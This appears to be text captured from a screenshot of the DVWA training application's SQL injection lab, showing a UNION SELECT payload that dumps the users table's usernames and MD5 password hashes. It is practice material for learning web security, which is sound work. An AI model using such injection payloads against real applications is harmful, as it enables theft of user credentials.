 +select+user%2C+password+from+users%23&Submit=Submit#
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user, password from users#
First name: bhanuy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99